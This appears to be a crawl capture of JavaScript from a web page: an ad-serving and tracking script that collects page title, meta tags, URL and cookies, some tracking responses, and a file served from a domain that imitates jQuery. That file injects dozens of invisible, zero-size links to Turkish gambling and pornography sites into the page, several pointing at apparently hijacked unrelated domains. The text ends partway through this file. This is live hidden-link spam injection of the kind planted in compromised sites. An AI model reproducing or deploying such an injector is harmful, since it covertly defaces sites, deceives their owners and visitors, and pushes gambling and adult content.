							var body_width  = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
							var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	                        var container_id    	= responsedata.container_id;
                            var container_width 	= document.getElementById(container_id).offsetWidth;
                        	var container_height	= document.getElementById(container_id).offsetHeight;

							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;

							var container_left_height		= body_height;
							var container_right_height		= body_height;


							var container_top_width			= body_width;
							var container_bottom_width		= body_width;


							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;

							if(container_bottom_height < 0)
							container_bottom_height = 0;

               				if(parseInt(body_width) > parseInt(container_width))
	                    	{
	                             var iFrameID   = document.getElementById('adm-id-'+aduid);
	                             var skinObject = {"adcodeID":aduid, "operation":'skinAdRendered', "adid" : responsedata.adid};
	                             var skinJSON   = JSON.stringify(skinObject);

	                             iFrameID.contentWindow.postMessage(skinJSON,urldata_content);

                                 var background_images	= responsedata.skin_banners;
                                 var skin_side_heights	= responsedata.skin_height;



		                        var SkinImageContainerId ='xyz-SkinImageContainer-'+aduid;
		                        var SkinImageContainer=document.createElement('div');
		                        SkinImageContainer.id=SkinImageContainerId;
		                        SkinImageContainer.style.backgroundRepeat= 'no-repeat';
		                        SkinImageContainer.style.position= 'fixed';

		                        SkinImageContainer.style.width= '100%';
		                        SkinImageContainer.style.height= '100%';

		                        SkinImageContainer.style.zIndex='-1';
		                        document.body.appendChild(SkinImageContainer);


		                        SkinReplace(background_images,skin_side_heights,aduid,responsedata);

		                        window.addEventListener("resize", function()
		                        {
		                        	SkinReplace(background_images,skin_side_heights,aduid,skinresponsedata);
		                        });
                    		}
	                	}
	            	}
              	} catch (e) {}
			}
        }


		this.post_expandable_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);

					if(responsedata !="" && responsedata.auid == aduid)
					{
						if(responsedata.operation =='expandable_open')
						{
							LoadExpandable(responsedata,aduid);

						 	window['expandableinterval1-'+responsedata.auid]=window.setInterval(function()
							{
								ShowExpandable(responsedata,aduid);

								if(document.getElementById("img-close-container-"+aduid))
								document.getElementById("img-close-container-"+aduid).onclick = function(){ HideExpandable(aduid); };

								window.clearInterval(window['expandableinterval1-'+responsedata.auid]);
							}, 100);
						}
					}
				} catch (e) {}
			}
        }


		this.post_pop_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='popopen' && responsedata.auid == aduid)
					{
						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('pop_delay_'+responsedata.auid,1,exptime,"/") ;
					}
				}
				} catch (e) {}
			}
        }


		this.post_interstitial_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='close' && responsedata.auid == aduid)
					{
						var rmelement = document.getElementById('xyz-interstitial-container-'+responsedata.auid);

						if(rmelement != null)
						{
							rmelement.parentNode.removeChild(rmelement);

							var rmelement1 = document.getElementById('xyz-interstitial-background-'+responsedata.auid);

							if(rmelement1 != null)
							rmelement1.parentNode.removeChild(rmelement1);
						}


						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('interstitial_show_'+responsedata.auid,1,exptime,"/") ;
					}
					else if(responsedata.operation =='open' && responsedata.auid == aduid)
					{

					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.width=responsedata.width + 'px';
					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.height=responsedata.height + 'px';



						document.getElementById('xyz-interstitial-background-'+responsedata.auid).style.display="block";
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.display="block";


						var ie=document.all && !window.opera;
						var iebody=(document.compatMode=="CSS1Compat")? document.documentElement : document.body ;

						ht=(ie)? iebody.clientHeight: window.innerHeight ;
						wt=(ie)? iebody.clientWidth : window.innerWidth ;

						ofht=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetHeight;
						ofwt=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetWidth;

						ofht=parseFloat(ofht)-20;

						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.top=(ht/2)-parseFloat(ofht/2) +'px';
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.left=(wt/2)-parseFloat(ofwt/2) +'px';
					}
				}
				} catch (e) {}
			}
        }

		this.post_native_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex == 0)
			{
				try
				{

				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='nativedata' && responsedata.auid == aduid)
					{
						var iFrameID = document.getElementById('adm-id-'+responsedata.auid);

						if(iFrameID)
						{
							iFrameID.style.height  = responsedata.height+'px' ;

							iFrameID.style.width   = responsedata.width+'px' ;
							if(document.getElementById("adm-container-"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("adm-container-"+aduid).style.width  = '100%';
						    	}



							if(document.getElementById("data_"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("data_"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("data_"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("data_"+aduid).style.width  = '100%';
						    	}








						}
					}
				}
				} catch (e) {}
			}
        }


	   this.native_resize_handler = function resize_adunit(aduid)
	   {
			var iFrameID     = document.getElementById('adm-id-'+aduid);

			if(document.getElementById("adm-container-"+aduid))
			var currentWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
			else if(document.getElementById("data_"+aduid))
			var currentWidth = document.getElementById("data_"+aduid).offsetWidth;

	    			 iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"currentWidth":'+currentWidth+',"operation":"nativeResize"}',"*");
	   }


		this.post_iframe_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata			= urldata.replace("https://","");
			urldata			= urldata.replace("http://","");
			urldata			= urldata.replace("www.","");

			urlorigin		= e.origin;

			urlorigin		= urlorigin.replace("https://","");
			urlorigin		= urlorigin.replace("http://","");
			urlorigin		= urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);



			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);
					if(responsedata !="")
					{
		               	if(responsedata.operation =='iframe_resize' && responsedata.auid == aduid)
						{
							if(document.getElementById("adm-container-"+aduid))
							{
								document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
					            document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';


								if(document.getElementById("adm-id-"+aduid))
								{
									document.getElementById("adm-id-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("adm-id-"+aduid).style.height = responsedata.height+'px';
								}


								if(document.getElementById("div-outer-"+aduid))
								{
									document.getElementById("div-outer-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("div-outer-"+aduid).style.height = responsedata.height+'px';
								}
							}
						}
					}
				} catch (e) {}
			}
	     }




    var async=0;

    if(document.currentScript.async)
    var async=1;


	if(screen.width < 576)
	var device_type='xsmall_dev_adblock';
	else if(screen.width >= 576 && screen.width < 768)
	var device_type ='small_dev_adblock';
	else if(screen.width >= 768 && screen.width < 992)
	var device_type ='medium_dev_adblock';
	else if(screen.width >= 992)
	var device_type='large_dev_adblock';




    var ItemDataScript_src=document.currentScript.src;
    if(!document.currentScript.src)
    {
	    var jsObject=document.getElementsByTagName("script");
	    var jsIndex=jsObject.length-1;
	    var ItemDataScript=jsObject[jsIndex];
	    var ItemDataScript_src=ItemDataScript.src;
    }


    var ItemDataScript_split=ItemDataScript_src.split("/items.php");

    if(ItemDataScript_split.length ==1)
    var ItemDataScript_split=ItemDataScript_src.split("/js/");

    var ItemDataScript_dir=ItemDataScript_split[0]+'/index.php?page=query/items';


    ItemDataScript_parameter=ItemDataScript_split[1].split("?");
    ItemDataScript_parameter_new=ItemDataScript_parameter[1];

    ItemDataScript_parameter_seperate=ItemDataScript_parameter_new.split("&");

    aduid=ItemDataScript_parameter_seperate[0];
    pid=ItemDataScript_parameter_seperate[1];
    width=ItemDataScript_parameter_seperate[2];
    height=ItemDataScript_parameter_seperate[3];

    if(ItemDataScript_parameter_seperate.length >4)
    displaytype=ItemDataScript_parameter_seperate[4];
    else
    displaytype=0;


    if(ItemDataScript_parameter_seperate.length >5)
	var native=ItemDataScript_parameter_seperate[5];
	else
	var native=0;


    if(ItemDataScript_parameter_seperate.length >6 && ItemDataScript_parameter_seperate[6] > 0)
    {
    	responsive  = 1;
    	block_id	= ItemDataScript_parameter_seperate[6];
    }
    else
    {
    	responsive  = 0;
    	block_id	= 0;
    }


    if(displaytype ==14)
    {
         height = 0;
         width  = 0;
    }

    adSectionWidth = 0;
    if(document.getElementById("adm-container-"+aduid))
    adSectionWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
    else if(document.getElementById("data_"+aduid))
    adSectionWidth = document.getElementById("data_"+aduid).offsetWidth;



	if(native == 1)
	width = adSectionWidth;


	if(window.top)
	{
		if(window.top.location)
		{
			if(!window.top.location.hostname)
			return;
		}
		else
		return;
	}
	else
	return;


			page_meta_data=document.getElementsByTagName('meta');
			page_title = document.title;
			page_referrer=window.location.href;


			meta_description="";
			meta_keywords="";

			for(i=0; i< page_meta_data.length;i++)
			{
				if(page_meta_data[i].name.equalsIgnoreCase ('title') && (page_title.equalsIgnoreCase ("Untitled Document") || page_title==""))
				page_title=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('keywords'))
				meta_keywords=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('description'))
				meta_description=page_meta_data[i].content;
			}


			meta_keywords=meta_keywords.substr(0,400);
			search_keywords=meta_keywords;
			page_title=page_title.substr(0,200);
			meta_description=meta_description.substr(0,300);


			currently_rendered=0;
			currently_rendered_flag=0;
			if(window.currently_rendered_adunit)
			var currently_rendered_ids=window.currently_rendered_adunit;

			if(currently_rendered_ids)
			{
				var currently_rendered_idsarr=currently_rendered_ids.split(",");
				for(var i=0; i < currently_rendered_idsarr.length;i++)
				{
					if(currently_rendered_idsarr[i] == aduid)
					{
						currently_rendered=1;
						currently_rendered_flag=1;
						break;
					}
				}

				if(currently_rendered==0)
				currently_rendered_ids=currently_rendered_ids+aduid+',';
			}
			else
			currently_rendered_ids=aduid+',';


			window.currently_rendered_adunit=currently_rendered_ids;

			if(currently_rendered_flag==1)
			return;



			cpc_impression  = "";
			cpm_impression  = "";
			cpa_impression  = "";
			cpd_impression  = "";
			cpv_impression  = "";
			html_impression = "";
      			pop_impression  = "";


			if(displaytype == 0 || displaytype == 4)
			cpc_impression = Get_Cookie('_data_cpc');

			if(displaytype == 1 || displaytype == 4)
			{
				cpm_impression  = Get_Cookie('_data_cpm');
				html_impression = Get_Cookie('_data_html');
			}

			if(displaytype == 6 || displaytype == 4)
			cpa_impression = Get_Cookie('_data_cpa');

			if(displaytype == 3)
			cpd_impression = Get_Cookie('_data_cpd');

      			if(displaytype == 9)
			pop_impression = Get_Cookie('_data_pop');

			if(displaytype == 13)
			cpv_impression = Get_Cookie('_data_cpv');


			var url=ItemDataScript_dir;
			url=url+"/&aduid="+aduid;
			url=url+"&pid="+pid;
			url=url+"&width="+width;
			url=url+"&height="+height;
			url=url+"&displaytype="+displaytype;
            url=url+"&native="+native;
            url=url+"&device_type="+device_type;
            url=url+"&block_id="+block_id;
            url=url+"&responsive="+responsive;
            url=url+"&adcode_count="+adcode_count;
            url=url+"&adSectionWidth="+adSectionWidth;

            url=url+"&page_data=0466045d19e2ca75505c5d22379a235a";
            url=url+"&time=1762355051";

            url=url+"&deliver="+utf8_encode(window.location.hostname.replace('www.',''));
			url=url+"&search_keywords="+utf8_encode(search_keywords);
			url=url+"&page_referrer="+base64_encode(page_referrer);
			url=url+"&page_title="+utf8_encode(page_title);
			url=url+"&meta_description="+utf8_encode(meta_description);


			if(cpc_impression != "" && cpc_impression != null)
			url=url+"&cpc_impression="+base64_encode(cpc_impression);

			if(cpm_impression != "" && cpm_impression != null)
			url=url+"&cpm_impression="+base64_encode(cpm_impression);

			if(cpa_impression != "" && cpa_impression != null)
			url=url+"&cpa_impression="+base64_encode(cpa_impression);

			if(cpd_impression != "" && cpd_impression != null)
			url=url+"&cpd_impression="+base64_encode(cpd_impression);

			if(cpv_impression != "" && cpv_impression != null)
			url=url+"&cpv_impression="+base64_encode(cpv_impression);

			if(html_impression != "" && html_impression != null)
			url=url+"&html_impression="+base64_encode(html_impression);

      			if(pop_impression != "" && pop_impression != null)
			url=url+"&pop_impression="+base64_encode(pop_impression);

			iframe_src="";

			var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
			var eventer = window[eventMethod];

			var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
			var resizeEvent  = eventMethod == "attachEvent" ? "onresize" : "resize";


			if(displaytype ==9)
			{
				var pop_view=Get_Cookie('pop_delay_'+aduid);


				if(pop_view !=1)
				{
					eventer(messageEvent, this.post_pop_handler.bind(null,this.aduid,window.location.hostname),false);

			    	iframe_src='<script data-cfasync="false" type="text/javascript" src="'+url+'"></script>';
				}
			}
			else
			{
				if(native == 1)
				iframe_src="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' scrolling='no' style='width:"+width+"px;'></iframe>";
				else
				{
					if(displaytype ==5)
					iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;' scrolling='no' ></iframe>";
				    else
				    {
				    	if(displaytype ==14)
				        iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:0px;width:0px;position:relative;' scrolling='no'></iframe>";
				    	else
				    	{

				    	//display: inline-table; removed from below div-outer

							iframe_src+="<div id='div-outer-"+aduid+"' style='height:"+height+"px;width:"+width+"px;position: relative;margin:0px auto;'><iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;position: relative;top: 0px;bottom: 0px;right: 0px;left: 0px;' scrolling='no' ></iframe>";
							iframe_src+="<div id='minimize-adm-id-"+aduid+"' style='position:absolute;z-index:1002;width: 25px;height: 25px;text-align: center;cursor: pointer;display:none;' onclick=\"document.getElementById('adm-container-"+aduid+"').remove();\"></div>";
							iframe_src+="</div>";
						}
					}
				}
			}


		if(displaytype ==5)
		{
			var interstitial_view=Get_Cookie('interstitial_show_'+aduid);

			if(interstitial_view !=1)
			{
				var interstitial_container_id='xyz-interstitial-container-'+aduid;
				var interstitial_background_id='xyz-interstitial-background-'+aduid;

				if(!document.getElementById(interstitial_container_id))
				{
					var interstitialContainer=document.createElement('div');
						interstitialContainer.id=interstitial_container_id;
						interstitialContainer.style.height=height+'px';
						interstitialContainer.style.width=width+'px';
						interstitialContainer.style.position="fixed";
						interstitialContainer.style.zIndex=1000000001;
						interstitialContainer.style.display="none";


						document.body.appendChild(interstitialContainer);

						document.getElementById(interstitial_container_id).innerHTML=iframe_src;

						var interstitialBackGround=document.createElement('div');
						interstitialBackGround.id=interstitial_background_id;
						interstitialBackGround.style.height='100%';
						interstitialBackGround.style.width='100%';
						interstitialBackGround.style.zIndex=1000000000;
						interstitialBackGround.style.position="fixed";
						interstitialBackGround.style.top="0px";
						interstitialBackGround.style.left="0px";
						interstitialBackGround.style.background='#CCCCCC';
						interstitialBackGround.style.opacity=0.7;
						interstitialBackGround.style.display="none";

						document.body.appendChild(interstitialBackGround);

						eventer(messageEvent, this.post_interstitial_handler.bind(null,this.aduid,url),false);
				}
			}
		}
		else
		{
			if(async==1 && displaytype==9)
			{
				if(pop_view !=1)
				{
					var s = document.createElement("script");
					s.setAttribute("data-cfasync","false");
					s.type = "text/javascript";
					s.src = url;
					document.getElementsByTagName('body')[0].appendChild(s);
				}
			}
            else if(async==1 && displaytype !=9)
            {
            	if(document.getElementById("adm-container-"+aduid))
            	{
            		//////////////////// For ad display center ////////////////////
            		//document.getElementById("adm-container-"+aduid).style.width  = width+"px";
            		//document.getElementById("adm-container-"+aduid).style.height = height+"px";
            		//document.getElementById("adm-container-"+aduid).style.margin = "0px auto";
            		//////////////////// For ad display center ////////////////////


            		document.getElementById("adm-container-"+aduid).innerHTML=iframe_src;
            	}
            	else
           		document.getElementById('data_'+aduid).innerHTML=iframe_src;        // New version 'data_aduid' changed to 'adm-container-aduid'
           	}
       		else
            {
	            document.open();
	            document.write(iframe_src);
	            document.close();
			}


			if(displaytype !=9)
			{
				eventer(messageEvent, this.post_expandable_handler.bind(null,this.aduid,url),false);  	// For set click url & expandable banner

			   	eventer(messageEvent, this.post_sticky_handler.bind(null,this.aduid,url),false);
			}


			if(native ==1)
			{
				eventer(messageEvent, this.post_native_handler.bind(null,this.aduid,url),false);

				eventer(resizeEvent, this.native_resize_handler.bind(null,this.aduid) , false);
			}

 			if(displaytype ==14)
		 	eventer(messageEvent, this.post_skin_handler.bind(null,this.aduid,url),false);
		}

		if(displaytype !=9)
		{
			eventer(messageEvent, this.post_noads_handler.bind(null,this.aduid,url),false);

        	if(responsive == 1)
        	eventer(messageEvent, this.post_iframe_handler.bind(null,this.aduid,url),false);
		}


		eventer(messageEvent, this.post_trackdata_handler.bind(null,this.aduid,url),false);

	return;

})();


--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/track/index.php?page=action/impression/1|1056|0|5977|13586|1|7904|0|0/2e929cae7599ec7c43bafef32918c69f/1762355062/US/
body_size: 185
content:
					window.parent.postMessage('{"operation":"trackdata","auid":"13586","content":"1056-1-1762358653","expiry":0,"dataname":"_data_cpc","currentTime":1762355053}',"*");
					

--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/track/index.php?page=action/impression/1|1050|0|5977|13585|1|7904|0|0/5a01ab9261176d83c3edf41e2ceb86b9/1762355062/US/
body_size: 185
content:
					window.parent.postMessage('{"operation":"trackdata","auid":"13585","content":"1050-1-1762358653","expiry":0,"dataname":"_data_cpc","currentTime":1762355053}',"*");
					

--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/code/47.js
body_size: 770
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet giriş");
a.appendChild(linkText);
a.title = "ramadabet giriş";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica giriş");
a.appendChild(linkText);
a.title = "slotica giriş";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand giriş");
a.appendChild(linkText);
a.title = "leogrand giriş";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday giriş");
a.appendChild(linkText);
a.title = "slotday giriş";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet giriş");
a.appendChild(linkText);
a.title = "venombet giriş";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deobet giriş");
a.appendChild(linkText);
a.title = "deobet giriş";
a.href = "https://deobetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet giriş");
a.appendChild(linkText);
a.title = "ritzbet giriş";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet");
a.appendChild(linkText);
a.title = "exonbet";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild");
a.appendChild(linkText);
a.title = "betwild";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet");
a.appendChild(linkText);
a.title = "radissonbet";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming");
a.appendChild(linkText);
a.title = "pashagaming";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet");
a.appendChild(linkText);
a.title = "palacebet";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin");
a.appendChild(linkText);
a.title = "maxwin";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco giriş");
a.appendChild(linkText);
a.title = "spinco giriş";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin");
a.appendChild(linkText);
a.title = "betsin";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador");
a.appendChild(linkText);
a.title = "betsalvador";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet");
a.appendChild(linkText);
a.title = "palazzobet";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet");
a.appendChild(linkText);
a.title = "royalbet";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ligobet");
a.appendChild(linkText);
a.title = "ligobet";
a.href = "https://www.innereflection.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica giriş");
a.appendChild(linkText);
a.title = "slotica giriş";
a.href = "https://www.griderproperties.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet");
a.appendChild(linkText);
a.title = "palacebet";
a.href = "https://soulsideradio.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet");
a.appendChild(linkText);
a.title = "royalbet";
a.href = "https://agregardistribuidora.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deobet");
a.appendChild(linkText);
a.title = "deobet";
a.href = "https://www.gbpowerhockey.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet");
a.appendChild(linkText);
a.title = "palazzobet";
a.href = "https://jessicayactine.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Türk İfşa");
a.appendChild(linkText);
a.title = "Türk İfşa";
a.href = "https://turkifsa.xyz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Altyazılı Porno");
a.appendChild(linkText);
a.title = "Altyazılı Porno";
a.href = "https://altyaziliporno.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Deneme bonusu");
a.appendChild(linkText);
a.title = "Deneme bonusu";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://zona78.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cal200.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://www.juww.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonus veren siteler");
a.appendChild(linkText);
a.title = "deneme bonus veren siteler";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("perabet giriş");
a.appendChild(linkText);
a.title = "perabet giriş";
a.href = "x.com/perabetgit";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteler";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
